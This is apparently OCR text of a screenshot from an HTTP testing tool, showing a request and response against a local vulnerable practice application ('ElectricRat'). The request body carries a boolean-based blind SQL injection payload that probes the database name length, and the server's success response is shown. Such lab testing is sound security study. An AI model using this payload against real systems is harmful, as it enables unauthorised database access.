 Request 数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat//sqli/updateCurrentUserInfo HTTP/1.1
2 Host ? : localhost:8889
3 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_update.html
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Sec-Fetch-Mode: cors
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Accept-Encoding: gzip, deflate, br, zstd
10 Sec-Fetch-Dest: empty
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Accept: application/json, text/javascript, */*; q=0.01
18 Content-Length auto : 31
19
20 phone=18888888888&address={{urlescape(where' where address='where' and (select length(database())
>5)#)}}
Responses 40bytes / 2ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 01:47:38 GMT
4 Content-Length: 46
5
6 { "updateStatus": true, "loginStatus": true }
7